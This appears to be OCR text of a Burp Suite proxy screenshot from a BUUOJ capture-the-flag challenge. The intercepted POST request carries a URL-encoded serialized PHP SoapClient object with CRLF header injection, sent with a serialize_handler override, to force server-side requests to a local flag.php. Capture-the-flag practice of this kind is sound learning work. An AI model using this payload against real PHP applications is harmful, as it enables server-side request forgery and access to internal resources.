 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 状态码 URL
21:52:58 6 ... HTTP → 请求 POST http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A...
请求
美化 Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2
Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lf0e73dpulf95eo7c0r3n22io3
14 Connection: keep-alive
15
16 serialize_handler=php_serialize
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 1
请求头 13